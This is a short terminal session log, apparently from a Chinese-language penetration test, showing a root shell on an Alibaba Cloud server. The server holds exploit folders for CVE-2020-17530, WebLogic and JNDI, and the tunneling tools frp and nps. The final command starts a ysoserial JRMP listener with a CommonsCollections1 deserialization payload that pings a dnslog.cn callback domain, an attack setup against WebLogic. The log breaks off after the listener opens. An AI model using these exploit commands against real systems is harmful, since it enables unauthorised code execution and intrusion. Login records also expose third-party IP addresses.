 连接主机成功
Last failed login: Thu Jul  4 09:20:10 CST 2024 from 139.224.100.236 on ssh:notty
There were 29 failed login attempts since the last successful login.
Last login: Wed Jul  3 17:04:48 2024 from 61.163.146.152
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZ2zeej63er1i96al56wu5Z ~]# ls
CVE-2020-17530  frp  JNDI  nps  Weblogic
[root@iZ2zeej63er1i96al56wu5Z ~]# cd Weblogic/
[root@iZ2zeej63er1i96al56wu5Z Weblogic]# ls
JNDI-Injection-Exploit-1.0-SNAPSHOT-all .jar  ysoserial-all.jar
[root@iZ2zeej63er1i96al56wu5Z Weblogic]# java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 8000 CommonsCollections1
"ping o8qcun.dnslog.cn"
* Opening JRMP listener on 8000